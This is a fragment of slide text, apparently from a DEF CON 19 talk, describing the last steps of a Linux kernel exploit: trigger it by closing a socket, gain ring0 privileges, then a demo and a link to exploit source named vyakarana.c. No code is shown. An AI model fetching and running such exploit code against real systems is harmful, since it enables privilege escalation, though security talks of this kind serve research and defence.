## trigger the target

#### Just close the socket

• Boom

#### Enjoy ring0

• Kernel cleans up for you

### Demo



#### Follow along!

• <http://people.canonical.com/~kees/defcon19/vyakarana.c>